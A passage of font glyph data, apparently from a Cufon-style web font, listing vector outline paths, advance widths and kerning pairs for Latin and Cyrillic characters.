0,-11,0,-26,-1,-43v-1,-17,-2,-36,-5,-58v-3,-22,-7,-45,-12,-70v-5,-25,-11,-50,-19,-76v-7,-24,-19,-54,-34,-88v-15,-34,-36,-71,-63,-110r-72,0v6,12,13,26,20,42v10,24,10,25,20,51v7,17,14,35,20,53v6,18,12,34,16,49v5,17,9,36,13,57v4,21,7,42,10,64v3,22,5,44,7,66v2,22,2,44,2,63v0,20,0,41,-2,63v-2,22,-4,44,-7,66v-3,22,-6,45,-10,66v-4,21,-8,39,-13,56v-4,15,-10,31,-16,49v-6,18,-13,36,-20,54v-7,18,-14,35,-21,51r-19,43r72,0","w":291},{"d":"30,-356r0,72r219,0r0,-72r-219,0","w":279},{"d":"148,-222r300,0r0,-22v0,-39,-3,-75,-8,-107v-5,-32,-19,-61,-43,-87v-16,-17,-36,-31,-60,-42v-24,-11,-52,-16,-83,-16v-34,0,-63,6,-88,19v-25,13,-45,28,-60,45v-13,15,-23,30,-30,46v-7,16,-13,32,-17,48v-4,16,-6,31,-7,46v-1,15,-2,29,-2,41v0,14,1,29,2,45v1,16,4,33,8,50v4,17,10,34,18,50v8,16,17,32,30,46v17,19,40,35,68,49v28,14,62,21,103,21v18,0,36,-1,55,-4v19,-3,39,-9,59,-16v11,-4,21,-9,32,-14v11,-5,20,-10,27,-14r-28,-57v-8,4,-17,8,-26,12v-9,4,-19,8,-30,11v-13,4,-26,7,-38,9v-12,2,-24,3,-38,3v-23,0,-45,-3,-64,-10v-19,-7,-35,-17,-46,-30v-8,-9,-16,-22,-23,-39v-7,-17,-11,-41,-11,-70r0,-13xm148,-286r0,-11v0,-28,3,-51,10,-67v7,-16,15,-28,22,-36v7,-7,16,-15,28,-22v12,-7,26,-10,45,-10v13,0,25,2,37,5v12,3,23,10,32,19v16,15,25,32,28,50v3,18,4,35,4,52r0,20r-206,0","w":492},{"d":"10,-486r0,70r152,0r0,416r88,0r0,-416r152,0r0,-70r-392,0","w":412,"k":{"\u043e":13,"\u043b":25,"\u0435":19,"\u0434":8,"\u0430":19,".":73,",":66}},{"d":"95,0r98,0r0,-700r-98,0r0,700","w":288},{"d":"45,-36v9,5,19,11,31,16v12,5,23,10,32,13v16,6,34,11,53,14v19,3,40,5,61,5v21,0,46,-4,73,-10v27,-6,53,-20,77,-42v15,-14,28,-29,38,-46v10,-17,17,-34,22,-52v5,-18,8,-35,10,-52v2,-17,2,-33,2,-48v0,-56,-7,-101,-21,-134v-14,-33,-31,-59,-50,-76v-12,-11,-24,-20,-37,-26v-13,-6,-26,-11,-38,-14v-12,-3,-24,-5,-36,-6v-12,-1,-22,-2,-31,-2v-23,0,-47,2,-72,7v-25,5,-47,13,-65,24v-17,11,-29,23,-36,39v-7,16,-7,36,-2,59r77,4v-1,-11,1,-21,5,-31v4,-10,12,-18,23,-25v9,-5,21,-9,33,-11v12,-2,24,-2,35,-2v21,0,39,4,52,10v13,6,24,13,31,21v10,11,18,25,24,44v6,19,9,41,9,68r0,8r-178,0r0,68r179,0r0,7v0,19,-2,40,-6,61v-4,21,-14,40,-31,56v-15,15,-32,24,-50,27v-18,3,-33,4,-45,4v-15,0,-29,-1,-42,-3v-13,-2,-27,-6,-42,-11v-17,-7,-35,-15,-53,-24","w":494},{"d":"429,-486r-292,0r-2,101v-1,43,-3,76,-5,99v-2,23,-5,41,-8,52v-7,38,-19,70,-34,97v-15,27,-29,49,-44,67r-39,0r0,201r85,0r0,-131r318,0r0,131r85,0r0,-201r-64,0r0,-416xm341,-416r0,346r-209,0v11,-14,20,-31,30,-50v10,-19,19,-40,26,-64v5,-17,10,-39,14,-66v4,-27,6,-62,7,-107r2,-59r130,0","w":518},{"d":"371,-486r0,416r-206,0r0,-416r-88,0r0,486r361,0r0,131r85,0r0,-201r-64,0r0,-416r-88,0","w":548},{"d":"454,-486r-227,0v-17,0,-34,2,-53,6v-19,4,-35,11,-48,19v-18,11,-32,26,-42,45v-10,19,-15,39,-15,60v0,16,3,31,9,46v6,15,13,27,22,37v8,9,18,17,32,25v14,8,30,13,47,16r0,3v-3,1,-7,4,-14,7v-7,3,-14,7,-21,13v-9,8,-16,15,-20,23r-11,22r-78,164r100,0r61,-136v5,-11,10,-21,16,-30v6,-9,12,-17,21,-24v9,-7,19,-12,28,-14v9,-2,18,-2,27,-2r78,0r0,206r88,0r0,-486xm366,-416r0,140r-107,0v-28,0,-51,-5,-70,-16v-19,-11,-28,-29,-28,-53v0,-11,2,-21,5,-31v3,-10,10,-18,20,-25v11,-7,22,-12,34,-13v12,-1,23,-2,33,-2r113,0","w":531},{"d":"299,-700r0,232v-13,-11,-27,-18,-41,-22v-14,-4,-28,-6,-39,-6v-15,0,-33,3,-52,10v-19,7,-38,21,-57,42v-13,15,-24,32,-32,48v-8,16,-14,33,-18,50v-4,17,-7,35,-8,52v-1,17,-2,34,-2,51v0,17,1,34,2,51v1,17,4,35,8,52v4,17,10,34,18,51v8,17,19,32,32,47v19,21,38,35,57,42v19,7,38,10,55,10v7,0,15,0,23,-2v8,-2,15,-4,22,-7v11,-5,21,-11,32,-19r0,236r88,0r0,-236v10,8,21,14,32,19v7,3,14,5,22,7v8,2,16,2,23,2v17,0,36,-3,55,-10v19,-7,38,-21,57,-42v13,-15,24,-30,32,-47v8,-17,14,-34,18,-51v4,-17,7,-35,8,-52v1,-17,2,-34,2,-51v0,-17,-1,-34,-2,-51v-1,-17,-4,-35,-8,-52v-4,-17,-10,-34,-18,-50v-8,-16,-19,-33,-32,-48v-19,-21,-38,-35,-57,-42v-19,-7,-37,-10,-52,-10v-11,0,-25,2,-39,6v-14,4,-28,11,-41,22r0,-232r-88,0xm387,-403v1,-1,5,-4,11,-9v6,-5,12,-9,19,-12v3,-1,7,-3,13,-5v6,-2,13,-3,21,-3v10,0,21,2,35,7v14,5,26,16,36,34v7,13,12,29,14,49v2,20,4,46,5,80r0,38v-1,39,-2,68,-5,86v-3,18,-7,32,-13,43v-9,16,-20,27,-33,33v-13,6,-26,8,-38,8v-7,0,-14,-1,-21,-3v-7,-2,-14,-4,-19,-7v-5,-2,-10,-4,-14,-8r-11,-11r0,-320xm299,-83r-11,11v0,0,-9,6,-14,8v-5,3,-12,5,-19,7v-7,2,-14,3,-21,3v-12,0,-25,-2,-38,-8v-13,-6,-24,-17,-33,-33v-6,-11,-10,-25,-13,-43v-3,-18,-4,-47,-5,-86r0,-38v1,-34,3,-60,5,-80v2,-20,7,-36,14,-49v10,-18,22,-29,36,-34v14,-5,25,-7,35,-7v8,0,15,1,21,3v6,2,10,4,13,5v7,3,13,7,19,12v6,5,10,8,11,9r0,320","w":686},{"d":"462,-486r-85,0r-86,126v-5,7,-11,16,-17,26r-16,29v-5,-11,-10,-21,-15,-29v-5,-8,-9,-15,-14,-22r-13,-19r-14,-20r-62,-91r-108,0r158,230r-180,256r90,0r98,-141v7,-9,14,-19,21,-31v7,-12,14,-23,20,-34v7,15,14,28,20,38r20,32r93,136r108,0r-176,-256","w":490},{"d":"458,-700r-363,0r0,700r398,0r0,-80r-300,0r0,-249r265,0r0,-80r-265,0r0,-211r265,0r0,-80","w":528},{"d":"435,-486r-306,0r-1,80r0,34v0,0,-1,30,-2,48v-1,18,-2,35,-2,52v0,17,0,32,-1,43v-1,12,-2,25,-3,38v-1,13,-3,26,-6,39v-3,13,-6,26,-12,37v-6,11,-14,21,-23,29v-9,8,-21,14,-35,19v-14,5,-26,8,-37,9r23,71v15,-1,31,-4,48,-9v17,-5,31,-11,43,-18v14,-9,25,-18,34,-30v9,-12,15,-25,21,-38v6,-13,10,-28,13,-42v3,-14,5,-28,6,-43v1,-10,2,-23,3,-39v1,-16,3,-34,4,-53v1,-19,1,-37,2,-55v1,-18,1,-34,1,-48r1,-54r141,0r0,416r88,0r0,-486","w":512},{"d":"165,-293r0,-193r-88,0r0,486r88,0r0,-223r93,0v0,31,5,62,16,93v11,31,25,57,43,77v15,17,36,33,61,45v25,12,56,18,92,18v36,0,67,-6,94,-18v27,-12,48,-28,63,-45v13,-13,23,-28,31,-44v8,-16,14,-32,18,-49v4,-17,6,-33,8,-50v2,-17,3,-32,3,-47v0,-15,-1,-30,-3,-47v-2,-17,-4,-33,-8,-50v-4,-17,-10,-33,-18,-49v-8,-16,-18,-31,-31,-44v-15,-17,-36,-33,-63,-45v-27,-12,-58,-18,-94,-18v-36,0,-67,6,-92,18v-25,12,-46,28,-61,45v-16,17,-29,39,-39,64v-10,25,-15,51,-17,76r-96,0xm589,-221v0,23,-2,47,-5,71v-3,24,-13,44,-30,63v-7,7,-18,15,-31,22v-13,7,-31,11,-53,11v-22,0,-40,-4,-53,-11v-13,-7,-24,-15,-31,-22v-17,-19,-27,-39,-30,-63v-3,-24,-5,-48,-5,-71r0,-44v0,-23,2,-47,5,-71v3,-24,13,-44,30,-63v7,-7,18,-15,31,-22v13,-7,31,-11,53,-11v22,0,40,4,53,11v13,7,24,15,31,22v17,19,27,39,30,63v3,24,5,48,5,71r0,44","w":737},{"d":"351,-700r-82,0r-259,700r93,0r72,-194r250,0r72,194r113,0xm199,-272r75,-204v5,-12,9,-24,13,-38v4,-14,8,-31,11,-50r4,0v3,21,6,38,10,51v4,13,8,23,11,32r78,209r-202,0","w":620,"k":{"a":16,"\u201d":51,"y":28,"w":28,"v":28,"u":22,"t":22,"s":22,"q":16,"o":16,"g":16,"e":16,"d":16,"c":16,"Y":63,"W":40,"V":52,"U":28,"T":92,"S":28,"Q":16,"O":16,"G":16,"C":16,"*":34}},{"d":"167,-307r0,-179r-90,0r0,486r208,0v36,0,65,-5,88,-14v23,-9,40,-19,53,-30v13,-12,25,-27,34,-46v9,-19,14,-40,14,-63v0,-22,-4,-43,-13,-62v-9,-19,-21,-36,-37,-49v-12,-10,-25,-18,-38,-24v-13,-6,-26,-9,-40,-12v-14,-3,-27,-5,-40,-6v-13,-1,-25,-1,-36,-1r-103,0xm167,-237r121,0v18,0,33,3,44,7v11,4,20,9,25,14v11,9,18,19,21,30v3,11,4,22,4,33v0,17,-3,31,-8,40v-5,9,-10,16,-13,19v-6,7,-15,12,-27,17v-12,5,-26,7,-43,7r-124,0r0,-167xm555,-486r0,486r88,0r0,-486r-88,0","w":720},{"d":"139,25r0,-123r-94,0r0,195","w":184},{"d":"95,-700r0,700r98,0r0,-315r99,0v15,0,30,1,45,3v15,2,29,10,42,21v7,6,13,15,19,27v6,12,14,29,24,52r90,212r110,0r-97,-225v-9,-21,-18,-38,-25,-51v-7,-13,-14,-23,-21,-32v-15,-17,-33,-29,-56,-36r0,-4v15,-3,31,-9,49,-16v18,-7,34,-16,48,-27v16,-13,30,-31,41,-53v11,-22,17,-45,17,-71v0,-20,-4,-42,-11,-65v-7,-23,-22,-45,-44,-65v-15,-13,-30,-24,-46,-31v-16,-7,-32,-12,-49,-16v-17,-4,-34,-6,-51,-7v-17,-1,-34,-1,-51,-1r-231,0xm193,-620r143,0v15,0,32,1,49,4v17,3,33,10,47,21v12,9,21,21,28,35v7,14,10,30,10,46v0,15,-4,31,-10,47v-6,16,-15,29,-27,40v-11,9,-26,17,-45,23v-19,6,-38,9,-56,9r-139,0r0,-225","w":672,"k":{"a":23,"z":17,"y":23,"x":17,"w":23,"v":23,"u":23,"t":23,"s":23,"r":23,"q":23,"p":23,"o":23,"n":23,"m":23,"j":17,"g":29,"e":29,"d":29,"c":29,"Y":24,"T":33,"J":23,"A":23}},{"d":"625,-700r-98,0r0,295r-334,0r0,-295r-98,0r0,700r98,0r0,-325r334,0r0,325r98,0r0,-700","w":720},{"d":"501,-486r-94,0r-242,375r0,-375r-88,0r0,486r94,0r242,-375r0,375r88,0r0,-486","w":578},{"d":"95,-700r0,700r98,0r0,-303r147,0v35,0,68,-6,99,-17v31,-11,56,-26,76,-45v19,-18,35,-40,45,-65v10,-25,15,-52,15,-80v0,-25,-6,-50,-17,-76v-11,-26,-30,-48,-55,-67v-27,-20,-56,-33,-87,-39v-31,-6,-61,-8,-90,-8r-231,0xm193,-620r145,0v17,0,35,2,52,6v17,4,31,11,42,20v17,13,28,27,32,44v4,17,6,32,6,47v0,13,-2,27,-6,43v-4,16,-14,31,-27,44v-11,11,-26,18,-43,24v-17,6,-36,9,-56,9r-145,0r0,-237","w":620},{"d":"148,-222r300,0r0,-22v0,-39,-3,-75,-8,-107v-5,-32,-19,-61,-43,-87v-16,-17,-36,-31,-60,-42v-24,-11,-52,-16,-83,-16v-34,0,-64,6,-90,19v-26,13,-48,28,-63,45v-13,15,-22,30,-29,46v-7,16,-13,32,-16,48v-3,16,-4,31,-5,46v-1,15,-1,29,-1,41v0,14,1,29,2,45v1,16,4,33,8,50v4,17,10,34,18,50v8,16,17,32,30,46v17,19,40,35,68,49v28,14,62,21,103,21v18,0,36,-1,55,-4v19,-3,39,-9,59,-16v11,-4,21,-9,32,-14v11,-5,20,-10,27,-14r-28,-57v-8,4,-17,8,-26,12v-9,4,-19,8,-30,11v-13,4,-25,7,-35,9v-10,2,-22,3,-36,3v-23,0,-46,-3,-67,-10v-21,-7,-37,-17,-48,-30v-8,-9,-16,-22,-23,-39v-7,-17,-11,-41,-11,-70r0,-13xm148,-286r0,-11v0,-28,3,-51,10,-67v7,-16,15,-28,22,-36v7,-7,16,-15,28,-22v12,-7,26,-10,45,-10v13,0,25,2,37,5v12,3,23,10,32,19v16,15,25,32,28,50v3,18,4,35,4,52r0,20r-206,0xm297,-621v0,17,5,31,17,43v12,12,26,17,43,17v17,0,31,-5,43,-17v12,-12,17,-26,17,-43v0,-17,-5,-31,-17,-43v-12,-12,-26,-17,-43,-17v-17,0,-31,5,-43,17v-12,12,-17,26,-17,43xm101,-621v0,17,5,31,17,43v12,12,26,17,43,17v17,0,31,-5,43,-17v12,-12,17,-26,17,-43v0,-17,-5,-31,-17,-43v-12,-12,-26,-17,-43,-17v-17,0,-31,5,-43,17v-12,12,-17,26,-17,43","w":492},{"d":"210,-658r0,120r90,0r0,-189xm35,-658r0,120r90,0r0,-189","w":335,"k":{"A":54}},{"d":"598,-93v-30,15,-58,26,-85,31v-27,5,-52,7,-77,7v-31,0,-64,-5,-100,-14v-36,-9,-72,-29,-107,-59v-32,-28,-56,-58,-71,-92v-15,-34,-22,-73,-22,-117v0,-33,4,-63,10,-89v6,-26,14,-49,24,-69v10,-20,21,-37,33,-52v12,-15,24,-27,36,-37v23,-19,49,-36,79,-48v30,-12,65,-18,104,-18v45,0,86,6,124,20v38,14,70,34,95,61v25,26,43,53,51,82v8,29,12,59,12,91v0,24,-2,46,-7,64v-5,18,-13,37,-26,56v-8,13,-19,26,-33,39v-14,13,-31,20,-51,20v-19,0,-31,-6,-34,-19v-3,-13,-3,-30,0,-50r40,-215v-37,-17,-65,-28,-87,-33v-22,-5,-42,-7,-59,-7v-21,0,-43,3,-69,10v-26,7,-51,22,-75,46v-13,13,-24,27,-31,41v-7,14,-14,26,-19,39v-6,15,-11,33,-15,53v-4,20,-7,40,-7,62v0,17,2,33,7,47v5,14,12,26,21,35v10,12,23,21,39,28v16,7,32,11,47,11r12,0v6,0,13,-1,21,-3v8,-2,17,-4,27,-7v10,-3,20,-8,31,-15r24,-18v0,0,17,-15,26,-26r3,1v0,11,2,20,6,29v4,9,9,17,15,22v7,6,16,10,27,13v11,3,22,4,34,4v19,0,36,-3,51,-8v15,-5,29,-13,42,-21v13,-8,24,-17,34,-28v10,-11,17,-21,24,-31v13,-19,24,-43,31,-69v7,-26,11,-55,11,-87v0,-46,-9,-86,-26,-119v-17,-33,-37,-61,-58,-82v-29,-29,-64,-53,-108,-70v-44,-17,-95,-26,-152,-26v-32,0,-62,4,-88,10v-26,6,-49,14,-70,24v-21,10,-40,21,-56,33v-16,12,-29,23,-40,34v-35,34,-61,74,-79,119v-18,45,-27,92,-27,140v0,57,11,107,32,150v21,43,45,78,74,106v34,34,72,60,116,78v44,18,90,26,138,26v31,0,64,-4,99,-12v35,-8,71,-22,107,-43xm472,-277v-5,6,-11,12,-18,19v-7,7,-14,13,-21,18v-20,15,-41,22,-63,22v-15,0,-28,-6,-39,-18v-7,-8,-11,-16,-13,-26v-2,-10,-3,-20,-3,-29v0,-13,1,-26,3,-41v2,-15,4,-30,8,-45v4,-15,8,-29,14,-42v6,-13,13,-25,21,-34v13,-17,28,-28,45,-33v17,-5,32,-8,45,-8v12,0,23,2,33,6v10,4,20,8,30,14","w":799},{"d":"454,-486r-227,0v-17,0,-34,2,-53,6v-19,4,-35,11,-48,19v-18,11,-32,26,-42,45v-10,19,-15,39,-15,60v0,16,3,31,9,46v6,15,13,27,22,37v8,9,18,17,32,25v14,8,30,13,47,16r0,3v-3,1,-7,4,-14,7v-7,3,-14,7,-21,13v-9,8,-16,15,-20,23r-11,22r-78,164r100,0r61,-136v5,-11,10,-21,16,-30v6,-9,12,-17,21,-24v9,-7,19,-12,28,-14v9,-2,18,-2,27,-2r78,0r0,206r88,0r0,-486xm366,-416r0,140r-107,0v-28,0,-51,-5,-70,-16v-19,-11,-28,-29,-28,-53v0,-11,2,-21,5,-31v3,-10,10,-18,20,-25v11,-7,22,-12,34,-13v12,-1,23,-2,33,-2r113,0","w":531},{"d":"35,-486r0,70r56,0r0,416r88,0r0,-486r-144,0xm73,-646v0,17,5,30,17,42v12,12,26,18,43,18v17,0,31,-6,43,-18v12,-12,17,-25,17,-42v0,-17,-5,-30,-17,-42v-12,-12,-26,-18,-43,-18v-17,0,-31,6,-43,18v-12,12,-17,25,-17,42","w":243,"k":{"\u0457":-21,"n":-9}},{"d":"298,36v0,19,3,40,9,62v6,22,20,43,42,60v15,11,31,19,51,24v20,5,40,7,59,7v17,0,34,-2,50,-6v16,-4,33,-11,50,-20r-29,-54r-9,4v-5,3,-12,5,-21,7v-9,2,-18,3,-28,3v-17,0,-31,-3,-41,-9v-10,-6,-17,-14,-22,-21v-6,-9,-10,-19,-11,-31v-1,-12,-2,-22,-2,-30r0,-23v37,-5,69,-15,96,-31v27,-16,48,-35,65,-54v17,-19,30,-41,40,-64v10,-23,17,-46,23,-70v6,-24,10,-48,12,-72v2,-24,2,-47,2,-68v0,-21,0,-44,-2,-68v-2,-24,-6,-47,-12,-71v-6,-24,-13,-48,-23,-71v-10,-23,-23,-44,-40,-63v-8,-9,-19,-19,-31,-30v-12,-11,-27,-20,-44,-29v-17,-9,-38,-16,-60,-22v-22,-6,-47,-8,-75,-8v-28,0,-53,2,-75,8v-22,6,-43,13,-60,22v-17,9,-32,18,-44,29v-12,11,-23,21,-31,30v-17,19,-30,40,-40,63v-10,23,-17,47,-23,71v-6,24,-10,47,-12,71v-2,24,-2,47,-2,68v0,21,0,44,2,68v2,24,6,48,12,72v6,24,13,47,23,70v10,23,23,45,40,64v17,19,38,38,65,54v27,16,59,27,96,32r0,26xm526,-312v0,13,-1,28,-2,45v-1,17,-3,35,-6,53v-3,18,-8,36,-15,53v-7,17,-16,33,-28,46v-11,12,-26,24,-46,35v-20,11,-47,16,-82,16v-35,0,-62,-5,-82,-16v-20,-11,-35,-23,-46,-35v-12,-13,-21,-29,-28,-46v-7,-17,-12,-35,-15,-53v-3,-18,-5,-36,-6,-53v-1,-17,-2,-32,-2,-45r0,-76v0,-13,1,-28,2,-45v1,-17,3,-35,6,-53v3,-18,8,-36,15,-53v7,-17,16,-33,28,-46v11,-12,26,-24,46,-35v20,-11,47,-16,82,-16v35,0,62,5,82,16v20,11,35,23,46,35v12,13,21,29,28,46v7,17,12,35,15,53v3,18,5,36,6,53v1,17,2,32,2,45r0,76","w":694,"k":{"Y":20,"X":26,"W":26,"V":20,"U":20,"J":38}},{"d":"193,-700r-98,0r0,700r98,0r0,-330r94,0v15,0,29,2,45,6v16,4,30,12,41,21v9,7,16,17,22,30r20,44r97,229r110,0r-113,-265v-4,-10,-9,-20,-15,-31v-6,-11,-12,-21,-21,-31v-9,-10,-19,-19,-31,-27v-12,-8,-28,-14,-45,-18r0,-5v15,-4,27,-10,37,-17v10,-7,18,-16,25,-25v7,-9,12,-19,16,-29r11,-28r25,-74v2,-5,4,-11,6,-18v2,-7,4,-15,7,-22v3,-7,6,-13,10,-19v4,-6,8,-11,13,-15v5,-3,10,-5,15,-6v5,-1,10,-2,13,-2v5,0,11,0,15,1v4,1,9,2,14,5r12,-78v-6,-1,-14,-3,-25,-5v-11,-2,-21,-3,-31,-3v-21,0,-40,4,-57,11v-11,5,-20,11,-27,18v-7,7,-13,15,-18,24v-5,9,-10,18,-13,27r-9,26r-36,109v-3,11,-7,23,-12,33v-5,10,-11,19,-19,27v-8,8,-18,14,-31,19v-13,5,-29,8,-48,8r-97,0r0,-290","w":647},{"d":"497,-700r0,620r-304,0r0,-620r-98,0r0,700r487,0r0,153r94,0r0,-233r-81,0r0,-620r-98,0","w":701},{"d":"95,0r90,0r0,-546r183,371r41,0r183,-371r0,546r98,0r0,-700r-111,0r-182,379r-192,-379r-110,0r0,700","w":785},{"d":"396,-739r-1,7v-2,15,-9,26,-20,32v-11,6,-30,12,-55,17r-42,9v-19,4,-40,9,-65,16v-25,7,-48,19,-69,36v-17,15,-31,32,-40,50v-9,18,-17,36,-22,55v-9,31,-15,66,-18,104v-3,38,-4,79,-4,123v0,16,0,34,1,54v1,20,3,42,7,64v4,22,9,42,17,63v8,21,20,39,35,56v15,17,36,33,63,45v27,12,58,18,94,18v36,0,67,-6,93,-18v26,-12,48,-28,64,-45v13,-13,22,-28,30,-44v8,-16,14,-32,18,-49v4,-17,8,-33,10,-50v2,-17,2,-32,2,-47v0,-51,-6,-91,-18,-121v-12,-30,-26,-54,-39,-69v-5,-7,-12,-14,-21,-21v-9,-7,-18,-14,-30,-20v-12,-6,-26,-12,-42,-16v-16,-4,-33,-6,-52,-6v-15,0,-32,2,-48,5v-16,3,-31,9,-46,16v-15,7,-28,17,-40,30v-12,13,-22,28,-29,46r-7,0v1,-14,2,-28,4,-43v2,-15,6,-29,10,-42v4,-13,9,-26,15,-38v6,-12,13,-21,20,-28v7,-7,16,-13,25,-18v9,-5,18,-9,28,-12v10,-3,18,-6,27,-8v9,-2,17,-4,24,-5r70,-15v27,-5,47,-11,61,-18v14,-7,24,-12,29,-15v11,-7,20,-17,28,-30v8,-13,12,-36,13,-68r-80,0xm396,-201v0,19,-2,39,-6,59v-4,20,-14,38,-29,55v-7,7,-18,15,-31,22v-13,7,-31,11,-53,11v-22,0,-40,-4,-53,-11v-13,-7,-24,-15,-31,-22v-15,-17,-25,-35,-29,-55v-4,-20,-6,-40,-6,-59r0,-84v0,-19,2,-39,6,-59v4,-20,14,-38,29,-55v7,-7,18,-15,31,-22v13,-7,31,-11,53,-11v22,0,40,4,53,11v13,7,24,15,31,22v15,17,25,35,29,55v4,20,6,40,6,59r0,84","w":544},{"d":"437,-307r0,-179r-308,0r-1,80r0,34v0,0,-1,30,-2,48v-1,18,-2,35,-2,52v0,17,0,32,-1,43v-1,12,-2,25,-3,38v-1,13,-3,26,-6,39v-3,13,-6,26,-12,37v-6,11,-14,21,-23,29v-9,8,-21,14,-35,19v-14,5,-26,8,-37,9r23,71v15,-1,31,-4,48,-9v17,-5,31,-11,43,-18v14,-9,25,-18,34,-30v9,-12,15,-25,21,-38v6,-13,10,-28,13,-42v3,-14,5,-28,6,-43v1,-10,2,-23,3,-39v1,-16,3,-34,4,-53v1,-19,1,-37,2,-55v1,-18,1,-34,1,-48r1,-54r141,0r0,416r208,0v36,0,65,-5,88,-14v23,-9,40,-19,53,-30v13,-12,25,-27,34,-46v9,-19,14,-40,14,-63v0,-22,-4,-43,-13,-62v-9,-19,-21,-36,-37,-49v-12,-10,-25,-18,-38,-24v-13,-6,-26,-9,-40,-12v-14,-3,-27,-5,-40,-6v-13,-1,-25,-1,-36,-1r-103,0xm437,-237r121,0v18,0,33,3,44,7v11,4,20,9,25,14v11,9,18,19,21,30v3,11,4,22,4,33v0,17,-3,31,-8,40v-5,9,-10,16,-13,19v-6,7,-15,12,-27,17v-12,5,-26,7,-43,7r-124,0r0,-167","w":774,"k":{"\u0443":36,"\u0442":47}},{"d":"45,-36v9,5,19,11,31,16v12,5,23,10,32,13v16,6,34,11,53,14v19,3,40,5,61,5v21,0,46,-4,73,-10v27,-6,53,-20,77,-42v15,-14,28,-29,38,-46v10,-17,17,-34,22,-52v5,-18,8,-35,10,-52v2,-17,2,-33,2,-48v0,-56,-7,-101,-21,-134v-14,-33,-31,-59,-50,-76v-12,-11,-24,-20,-37,-26v-13,-6,-26,-11,-38,-14v-12,-3,-24,-5,-36,-6v-12,-1,-22,-2,-31,-2v-23,0,-47,2,-72,7v-25,5,-47,13,-65,24v-17,11,-29,23,-36,39v-7,16,-7,36,-2,59r77,4v-1,-11,1,-21,5,-31v4,-10,12,-18,23,-25v9,-5,21,-9,33,-11v12,-2,24,-2,35,-2v21,0,39,4,52,10v13,6,24,13,31,21v10,11,18,25,24,44v6,19,9,41,9,68r0,8r-178,0r0,68r179,0r0,7v0,19,-2,40,-6,61v-4,21,-14,40,-31,56v-15,15,-32,24,-50,27v-18,3,-33,4,-45,4v-15,0,-29,-1,-42,-3v-13,-2,-27,-6,-42,-11v-17,-7,-35,-15,-53,-24","w":494},{"d":"165,218r0,-239v9,5,18,9,25,12v7,3,15,5,24,8v11,3,22,6,34,8v12,2,26,3,42,3v24,0,46,-4,68,-12v22,-8,42,-21,60,-40v27,-28,45,-60,52,-95v7,-35,11,-71,11,-106v0,-25,-2,-55,-6,-87v-4,-32,-16,-62,-35,-91v-19,-28,-41,-48,-66,-59v-25,-11,-50,-16,-74,-16v-13,0,-27,2,-42,5v-15,3,-29,8,-41,13v-11,5,-23,12,-33,20v-10,8,-19,15,-27,22r0,-50r-80,0r0,704r88,0xm165,-376v5,-7,11,-13,18,-19v7,-6,14,-12,23,-17v13,-8,26,-13,37,-16v11,-3,22,-4,31,-4v15,0,30,4,44,10v14,6,26,14,35,25v7,9,13,19,17,30v4,11,7,23,9,35v2,12,3,24,3,36v0,12,1,24,1,35r0,32v0,11,-1,21,-1,33v0,12,-1,24,-3,36v-2,12,-5,24,-9,35v-4,11,-8,21,-14,30v-7,11,-18,21,-33,29v-15,8,-35,12,-60,12v-15,0,-28,-2,-39,-6v-11,-4,-18,-6,-21,-7v-14,-5,-27,-12,-38,-19r0,-290","w":531},{"d":"262,-496v-36,0,-68,6,-94,18v-26,12,-47,28,-63,45v-13,13,-23,28,-31,44v-8,16,-14,32,-18,49v-4,17,-6,33,-8,50v-2,17,-3,32,-3,47v0,15,1,30,3,47v2,17,4,33,8,50v4,17,10,33,18,49v8,16,18,31,31,44v16,17,37,33,63,45v26,12,58,18,94,18v36,0,68,-6,94,-18v26,-12,47,-28,63,-45v13,-13,23,-28,31,-44v8,-16,14,-32,18,-49v4,-17,6,-33,8,-50v2,-17,3,-32,3,-47v0,-15,-1,-30,-3,-47v-2,-17,-4,-33,-8,-50v-4,-17,-10,-33,-18,-49v-8,-16,-18,-31,-31,-44v-16,-17,-37,-33,-63,-45v-26,-12,-58,-18,-94,-18xm381,-221v0,23,-2,47,-5,71v-3,24,-13,44,-30,63v-7,7,-18,15,-31,22v-13,7,-31,11,-53,11v-22,0,-40,-4,-53,-11v-13,-7,-24,-15,-31,-22v-17,-19,-27,-39,-30,-63v-3,-24,-5,-48,-5,-71r0,-44v0,-23,2,-47,5,-71v3,-24,13,-44,30,-63v7,-7,18,-15,31,-22v13,-7,31,-11,53,-11v22,0,40,4,53,11v13,7,24,15,31,22v17,19,27,39,30,63v3,24,5,48,5,71r0,44","w":524,"k":{"\u043b":30}},{"d":"378,-486r-88,277v-3,9,-6,18,-8,25v-4,11,-4,12,-8,24v-3,8,-5,18,-8,28v-4,16,-5,15,-11,37r-4,0v-1,-7,-5,-19,-10,-37v-5,-18,-11,-34,-17,-49r-123,-305r-96,0r205,510r-12,38r-12,32v-5,12,-9,22,-14,28v-4,5,-10,11,-18,17v-8,6,-20,9,-33,9v-8,0,-16,-1,-24,-3v-8,-2,-16,-5,-23,-10v-9,-5,-17,-12,-25,-20r-42,53v5,5,12,11,19,16r22,15v13,7,26,12,38,15v12,3,25,4,38,4v19,0,37,-4,53,-10v16,-6,30,-16,43,-30v11,-11,20,-26,28,-44v8,-18,15,-33,19,-46r191,-574r-80,0","w":453,"k":{".":48,",":43}},{"d":"20,-700r0,70r92,0r0,753r-91,0r0,70r183,0r0,-893r-184,0","w":284},{"d":"10,-486r0,70r152,0r0,416r88,0r0,-416r152,0r0,-70r-392,0","w":412},{"d":"77,-486r0,486r88,0r0,-416r208,0r0,416r88,0r0,-486r-384,0","w":538},{"w":233},{"d":"165,-486r-88,0r0,486r88,0r0,-223r71,0v9,0,17,1,26,3v9,2,17,5,26,12v9,7,16,16,21,25v5,9,9,19,14,30r69,153r98,0r-80,-179v-1,-2,-1,-1,-10,-19v-6,-12,-14,-23,-25,-33v-16,-15,-34,-24,-54,-27r0,-3v9,-3,18,-7,25,-11v7,-4,14,-9,19,-14v9,-9,15,-19,19,-28v4,-9,8,-18,11,-27r16,-47v3,-9,6,-16,9,-21v3,-5,6,-8,8,-10v3,-3,7,-5,10,-6v3,-1,7,-1,10,-1v3,0,8,0,12,1v4,1,9,3,14,6r13,-66v-9,-4,-19,-7,-29,-9v-10,-2,-18,-2,-27,-2v-13,0,-25,2,-37,7v-5,2,-11,5,-16,8v-5,3,-9,7,-14,13v-5,6,-10,13,-14,22v-4,9,-9,21,-14,34r-19,56v-3,7,-6,15,-10,24v-4,9,-9,16,-16,22v-9,8,-18,12,-29,14v-11,2,-20,3,-29,3r-68,0r0,-193","w":515,"k":{"\u0435":11}},{"d":"25,-486r0,70r56,0r0,416r88,0r0,-486r-144,0xm127,-619v0,17,5,31,17,43v12,12,26,17,43,17v17,0,31,-5,43,-17v12,-12,17,-26,17,-43v0,-17,-5,-31,-17,-43v-12,-